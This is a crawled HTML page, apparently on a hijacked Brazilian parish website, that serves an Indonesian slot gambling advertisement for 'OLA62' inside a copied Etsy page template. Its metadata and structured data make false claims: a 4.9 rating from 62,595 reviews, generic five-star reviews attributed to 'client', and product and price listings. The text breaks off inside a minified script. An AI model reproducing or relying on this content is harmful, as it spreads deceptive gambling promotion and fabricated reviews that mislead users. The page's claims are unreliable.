

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://paroquiasenhoradasaude.com.br/p/oracao
body_size: 319560
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 51.870000000000005px;">
<head>
<script async src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&cx=c&gtm=4e59h0" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script async src="https://bat.bing.com/bat.js" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script async src="https://www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script>
<script async defer src="https://www.etsy.com/include/tags.js"></script>
<script>if (window.performance && performance.mark) performance.mark("TTP");</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
<meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/">
<meta name="dist" content="202509091757442671">
<title>OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH</title>
<meta name="description" content="OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!">
<meta name="robots" content="max-image-preview:large">
<meta name="twitter:site" content="@OLA62">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:app:name:iphone" content="OLA62">
<meta name="twitter:app:url:iphone" content="etsy://listing/8923155835?ref=TwitterProductCard">
<meta name="twitter:app:id:iphone" content="477128284">
<meta name="twitter:app:name:ipad" content="OLA62">
<meta name="twitter:app:url:ipad" content="etsy://listing/8923155835?ref=TwitterProductCard">
<meta name="twitter:app:id:ipad" content="477128284">
<meta name="twitter:app:name:googleplay" content="OLA62">
<meta name="twitter:app:url:googleplay" content="etsy://listing/8923155835?ref=TwitterProductCard">
<meta name="twitter:app:id:googleplay" content="com.etsy.android">
<meta property="og:title" content="OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH">
<meta property="og:description" content="OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!">
<meta property="og:type" content="product">
<meta property="og:url" content="https://www.paroquiasenhoradasaude.com.br/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share">
<meta property="og:image" content="https://landing.1kali.com/logo/logo.webp">
<meta property="product:price:amount" content="22.50">
<meta property="product:price:currency" content="GBP">
<meta property="al:ios:url" content="etsy://listing/8923155835?ref=applinks_ios">
<meta property="al:ios:app_store_id" content="477128284">
<meta property="al:ios:app_name" content="OLA62">
<meta property="al:android:url" content="etsy://listing/8923155835?ref=applinks_android">
<meta property="al:android:package" content="com.etsy.android">
<meta property="al:android:app_name" content="OLA62">
<link rel="preconnect" href="https://i.etsystatic.com" crossorigin="anonymous">
<link rel="preconnect" href="https://v.etsystatic.com" crossorigin="anonymous">
<link rel="preload" as="image" imagesrcset="https://landing.1kali.com/logo/logo.webp" fetchpriority="high">
<link rel="canonical" href="https://www.paroquiasenhoradasaude.com.br/">
<link rel="amphtml" href="https://landing.1kali.com/ola62/">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/" hreflang="en">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/fi-en/" hreflang="en-FI">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/au/" hreflang="en-AU">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/ca/" hreflang="en-CA">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/dk-en/" hreflang="en-DK">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/hk-en/" hreflang="en-HK">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/ie/" hreflang="en-IE">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/il-en/" hreflang="en-IL">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/in-en/" hreflang="en-IN">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/nz/" hreflang="en-NZ">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/no-en/" hreflang="en-NO">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/se-en/" hreflang="en-SE">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/sg-en/" hreflang="en-SG">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/uk/" hreflang="en-GB">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/de/" hreflang="de">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/at/" hreflang="de-AT">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/ch/" hreflang="de-CH">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/fr/" hreflang="fr">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/ca-fr/" hreflang="fr-CA">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/nl/" hreflang="nl">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/be/" hreflang="nl-BE">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/it/" hreflang="it">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/es/" hreflang="es">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/mx/" hreflang="es-MX">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/jp/" hreflang="ja">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/pl/" hreflang="pl">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/pt/" hreflang="pt">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/" hreflang="x-default">
<link rel="alternate" href="https://www.paroquiasenhoradasaude.com.br/" hreflang="en-US">
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";
</script>
<link rel="shortcut icon" href="https://landing.1kali.com/icon/favicon.ico">
<link rel="icon" href="https://landing.1kali.com/icon/icons.webp" type="image/webp" sizes="32x32">
<link rel="icon" href="https://landing.1kali.com/icon/icons.webp" type="image/webp" sizes="16x16">
<link rel="apple-touch-icon" href="https://landing.1kali.com/icon/icons.webp" sizes="180x180">
<meta name="apple-mobile-web-app-title" content="OLA62">
<meta name="application-name" content="OLA62">
<meta name="msapplication-TileColor" content="#F1641E">
<meta name="theme-color" content="#ffffff">
<script async src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1758346722073&cv=11&fst=1758346722073&bg=ffffff&guid=ON&async=1&gtm=45be59h0v879674188z86935543za200zb6935543zd6935543xea&gcd=13t3t3t3t5l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528501~104684208~104684211~104948813~115480709&u_w=412&u_h=732&url=https%3A%2F%2Fselatan.magelangkota.go.id%2F&frm=0&tiba=OLA62%20%7C%20Login%20Slot%20Gacor%20Bocoran%20Online%20RTP%20Depo%2010K%20Resmi%20Malam%20Hari%20Ini&hn=www.googleadservices.com&npa=0&pscdl=noapi&uaa=&uab=&uafvl=&uamb=0&uam=&uap=&uapv=&uaw=0&_tu=CA&data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dfalse%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&rfmt=3&fmt=4" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
<script async src="https://bat.bing.com/p/action/20013160.js" data-ueto="ueto_97553f11af"></script>
</head>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />
<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"async></script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "Product",
"url": "https://www.paroquiasenhoradasaude.com.br/",
"name": "OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH",
"sku": "8923155835",
"description": "OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!",
"image": [{
"@type": "ImageObject",
"author": "OLA62",
"contentUrl": "https://landing.1kali.com/logo/logo.webp",
"thumbnailUrl": "https://landing.1kali.com/logo/logo.webp"
}],
"category": "Android Game < OLA62 < SLOT GACOR",
"brand": {
"@type": "Brand",
"name": "OLA62"
},
"logo": "https://landing.1kali.com/logo-panjang/jm-logo.png",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": 4.9,
"reviewCount": 62595
},
"offers": {
"@type": "AggregateOffer",
"offerCount": 952,
"lowPrice": 258621,
"highPrice": 494253,
"priceCurrency": "IDR",
"availability": "https://schema.org/InStock",
"shippingDetails": {
"@type": "OfferShippingDetails",
"shippingOrigin": {
"@type": "DefinedRegion",
"addressCountry": "ID"
}
}
},
"review": [{
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": 5,
"bestRating": 5
},
"datePublished": "2025-09-21",
"reviewBody": "OLA62 situs terpercaya kebanggaan warga +62",
"author": {
"@type": "Person",
"name": "client"
}
}, {
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": 5,
"bestRating": 5
},
"datePublished": "2025-09-21",
"reviewBody": "Hari Ini Tembus Jackpot Slot Gacor Di Situs OLA62",
"author": {
"@type": "Person",
"name": "client"
}
}, {
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": 5,
"bestRating": 5
},
"datePublished": "2025-09-21",
"reviewBody": "RTP Dan Winrate Bener Tinggi",
"author": {
"@type": "Person",
"name": "client"
}
}, {
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": 5,
"bestRating": 5
},
"datePublished": "2025-09-21",
"reviewBody": "Super Gacor Pasti Mantab",
"author": {
"@type": "Person",
"name": "client"
}
}]
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "VideoObject",
"name": "OLA62 | KING SLOT GACOR HARI INI JACKPOT BESAR BONUS BERLIMPAH",
"description": "OLA62 hadir sebagai King Slot Gacor hari ini dengan jackpot besar dan bonus berlimpah. Daftar sekarang, nikmati game slot terpercaya gampang maxwin setiap saat!",
"thumbnailUrl": ["https://landing.1kali.com/logo/logo.webp", "https://landing.1kali.com/logo/logo.webp"],
"uploadDate": "2025-09-13T04:19:10-04:00",
"duration": "PT18S",
"contentUrl": "https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"name": "Home",
"item": "https://www.paroquiasenhoradasaude.com.br/"
}
]
}
</script>

<script type="application/ld+json">
{
"@context": "https://schema.org",
"@graph": [
{
"@type": "Organization",
"@id": "https://www.paroquiasenhoradasaude.com.br/#org",
"name": "OLA62",
"url": "https://www.paroquiasenhoradasaude.com.br/",
"logo": "https://landing.1kali.com/logo/logo.webp"
},
{
"@type": "WebSite",
"@id": "https://www.paroquiasenhoradasaude.com.br/#website",
"url": "https://www.paroquiasenhoradasaude.com.br/",
"name": "OLA62",
"publisher": { "@id": "https://www.paroquiasenhoradasaude.com.br/#org" },
"inLanguage": "id-ID",
"potentialAction": {
"@type": "SearchAction",
"target": "https://www.paroquiasenhoradasaude.com.br/?s={search_term_string}",
"query-input": "required name=search_term_string"
}
},
{
"@type": "SoftwareApplication",
"@id": "https://www.paroquiasenhoradasaude.com.br/#app",
"name": "OLA62",
"applicationCategory": "GameApplication",
"operatingSystem": "Android, iOS, Windows",
"offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
"aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
}
]
}
</script>
<style>
.logo-text {
font-family: 'Poppins', sans-serif;
font-weight: 800;
font-size: 26px;
letter-spacing: 1px;
color: #fff;
text-transform: uppercase;
background: linear-gradient(90deg, #ffd700, #ff9900);
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
display: inline-block;
transition: all .3s ease;
}

.logo-link:hover .logo-text {
transform: scale(1.05);
text-shadow: 0 0 12px rgba(255,215,0,0.6);
}
.nav-icon {
width: 16px; height: 16px;
display: inline-block;
vertical-align: -2px;/* sejajarkan dengan teks */
margin-right: .35rem;
fill: currentColor;/* ikut warna teks/btn */
}
.Shitam {
display: grid;
grid-template-columns: repeat(2,1fr);
font-weight: 700;
}
.Shitam a {
text-align: center;
}
.login, .register {
color: #fff;
padding: 10px 10px;
}
.login, .login-button {
border: 1px solid #ffffff;
background: linear-gradient(to bottom,#d9e718 0,#e10f0f 100%);
border: 1px solid #f3f3f3;
}
.register, .register-button {
background: linear-gradient(to bottom,#e9df56 0,#167FF7 100%);
border: 1px solid #a7df4d;
}
body {
margin: 0;
padding: 0;
font-family: Arial, sans-serif;
background: linear-gradient(
to bottom,
#a5a2a2 0%, /* highlight atas */
#c0bdbd 40%,/* abu netral */
#b3acac 100%/* abu lebih gelap bawah */
);
background-attachment: fixed;
}

/* Efek glossy tambahan */
body::before {
content: "";
position: fixed;
inset: 0;
background: linear-gradient(
rgba(133, 129, 129, 0.35) 0%,
rgba(167, 164, 164, 0) 40%
);
pointer-events: none;
}
/* Styling untuk logo */
.logo-img {
height: 100px;/* dikurangi 2x dari 200px */
width: auto;/* tetap proporsional */
display: block; 
max-height: 120px;/* jaga agar tidak melebihi */
}

/* responsif di layar kecil */
@media (max-width: 768px) {
.logo-img {
height: 70px; /* lebih kecil di mobile */
}
}
</style>
<!-- SPRITE IKON SLOT — simpan sekali -->
<svg xmlns="http://www.w3.org/2000/svg" style="display:none">
<!-- Mesin slot -->
<symbol id="icon-slot" viewBox="0 0 24 24">
<path d="M5 6a3 3 0 0 1 3-3h8a3 3 0 0 1 3 3v2h1a2 2 0 1 1 0 4h-1v6a3 3 0 0 1-3 3H8a3 3 0 0 1-3-3zm2 2h12V6a1 1 0 0 0-1-1H8a1 1 0 0 0-1 1zm0 2v8a1 1 0 0 0 1 1h9a1 1 0 0 0 1-1v-8zm2-1h3v2H9zm4 0h3v2h-3zm-4 3h3v2H9zm4 0h3v2h-3z"/>
</symbol>

<!-- Bintang (gacor) -->
<symbol id="icon-star" viewBox="0 0 24 24">
<path d="M12 2l3.3 6.7 7.4 1.1-5.3 5.2 1.2 7.3L12 18.6 5.4 22l1.2-7.3-5.3-5.2 7.4-1.1z"/>
</symbol>

<!-- Jam/kalender (hari ini) -->
<symbol id="icon-clock" viewBox="0 0 24 24">
<path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2zm1 5h-2v6l5 3 .9-1.8L13 12z"/>
</symbol>

<!-- Globe (online) -->
<symbol id="icon-globe" viewBox="0 0 24 24">
<path d="M12 2a10 10 0 1 0 10 10A10.011 10.011 0 0 0 12 2zm-1 17.9A8 8 0 0 1 4.1 13H11zm2 0V13h6.9A8 8 0 0 1 13 19.9zM19.9 11H13V4.1A8 8 0 0 1 19.9 11zM11 11H4.1A8 8 0 0 1 11 4.1z"/>
</symbol>

<!-- Koin/uang (depo 10k) -->
<symbol id="icon-coin" viewBox="0 0 24 24">
<path d="M12 3c5 0 9 1.8 9 4s-4 4-9 4S3 9.2 3 7s4-4 9-4zm0 8c3.3 0 6.2-.7 8-1.8V13c0 2.2-4 4-8 4s-8-1.8-8-4V9.2C5.8 10.3 8.7 11 12 11zm0 6c3.3 0 6.2-.7 8-1.8V17c0 2.2-4 4-8 4s-8-1.8-8-4v-1.8c1.8 1.1 4.7 1.8 8 1.8z"/>
</symbol>
</svg>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID wt-browser-has-no-hover-support" data-language="en-US" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">
<div data-above-header class="wt-z-index-5 wt-position-relative">
</div>
<div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
<header 
id="gnav-header-inner" 
class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2"
role="banner"
>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function (e) {
var r = e.__etsy_logging;
if (r && r.perf && r.perf.prefixMarkMeasure) {
var n = r.perf.prefixMarkMeasure("logo_render");
if (e.performance && e.performance.mark) {
e.requestAnimationFrame(function () {
setTimeout(function () {
e.performance.mark(n);
});
});
}
}
}(window);
</script>
<!-- Logo -->
<div 
class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1" 
data-header-logo-container
>
<a href="/?ref=lgo" elementtiming="ux-global-nav" class="logo-link">
<span class="wt-screen-reader-only">OLA62</span>
<img 
id="logo" 
src="https://landing.1kali.com/logo-panjang/jm-logo.png" 
alt="OLA62" 
class="logo-img"
/>
</a>
</div>
<!-- Categories Navigation -->
<nav class="wt-hide-xs wt-show-lg">
<div
data-clg-id="WtMenu"
class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left"
data-wt-menu
data-wt-tooltip="true"
data-menu-body-below-trigger="true"
data-close-on-select="true"
data-hide-trigger-on-open="false"
data-animate-in="true"
data-contain-focus="false"
data-open-direction-vert="bottom"
data-open-direction-horiz="left"
data-open-direction-force="true"
data-menu-type="action"
>
<button
type="button"
class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
aria-haspopup="true"
aria-expanded="false"
data-wt-menu-trigger
data-level="0"
data-overlay-trigger-selector="overlay-trigger-ele"
>
<span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
<svg 
xmlns="http://www.w3.org/2000/svg" 
aria-hidden="true" 
focusable="false" 
viewBox="0 0 18 18"
>
<rect x="2" y="8" width="14" height="2"/>
<rect x="2" y="13" width="14" height="2"/>
<rect x="2" y="3" width="14" height="2"/>
</svg>
</span>
Categories
</button>

<div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
<script type="text/json" data-neu-spec-placeholder-data="1">
{
"spec_name": "OLA62\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu",
"args": []
}
</script>
<div></div>
</div>

<span 
class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"
></span>
</div>
</nav>

<!-- Search & Hamburger -->
<div 
class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" 
data-hamburger-search-container
>
<!-- tombol hamburger -->
...
<!-- form search -->
...
</div>

<!-- Skip to Content -->
<a 
data-selector="skip-to-content-marketplace"
class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
href="#content"
>
<div 
id="skip-to-content-wrapper" 
class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10"
>
<label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content</label>
</div>
</a>

<!-- Mobile Catnav Overlay -->
<div
class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
data-wt-overlay
id="mobile-catnav-overlay"
aria-hidden="true"
aria-modal="false"
role="dialog"
></div>

<!-- Primary Nav -->
<div class="wt-flex-shrink-xs-0" data-primary-nav-container>
<nav aria-label="Main">
<ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
<li>
<button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
Sign in
</button>
</li>
<li data-favorites-nav-container ...> ... </li>
<li data-gift-mode-nav-container ...> ... </li>
<li data-ge-nav-menu="cart" ...> ... </li>
</ul>
</nav>
</div>
</header>
</div>
<nav class="wt-hide-xs wt-show-lg category-nav-button-menu" aria-label="Category navigation">
<div
data-ui="cat-nav"
id="desktop-category-topnav"
class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0"
>
<div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
<div class="wt-body-max-width">
<ul class="wt-list-unstyled wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar">
<li class="wt-mr-xs-3">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=ola62" class="wt-btn wt-btn--transparent wt-btn--small" data-menu-ui="menuitem">
<svg class="nav-icon" aria-hidden="true"><use href="#icon-slot"></use></svg>
<span>OLA62</span>
</a>
</li>

<li class="wt-mr-xs-3">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=slot-gacor" class="wt-btn wt-btn--transparent wt-btn--small" data-menu-ui="menuitem">
<svg class="nav-icon" aria-hidden="true"><use href="#icon-star"></use></svg>
<span>SLOT GACOR</span>
</a>
</li>

<li class="wt-mr-xs-3">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=slot-terpercaya" class="wt-btn wt-btn--transparent wt-btn--small" data-menu-ui="menuitem">
<svg class="nav-icon" aria-hidden="true"><use href="#icon-clock"></use></svg>
<span>SLOT TERPERCAYA</span>
</a>
</li>

<li class="wt-mr-xs-3">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=slot-resmi" class="wt-btn wt-btn--transparent wt-btn--small" data-menu-ui="menuitem">
<svg class="nav-icon" aria-hidden="true"><use href="#icon-globe"></use></svg>
<span>SLOT RESMI</span>
</a>
</li>

<li class="wt-mr-xs-3">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=slot-terbaik" class="wt-btn wt-btn--transparent wt-btn--small" data-menu-ui="menuitem">
<svg class="nav-icon" aria-hidden="true"><use href="#icon-coin"></use></svg>
<span>SLOT TERBAIK</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</nav>
</div>
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
<noscript>
<div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
<div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
<div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
</div>
</div>
</noscript>
<div class="sidebar-cart-carat"></div>
<div data-below-header>
</div>
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
/* web-vitals bootstrap (kept minified to avoid behavior changes) */
var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return 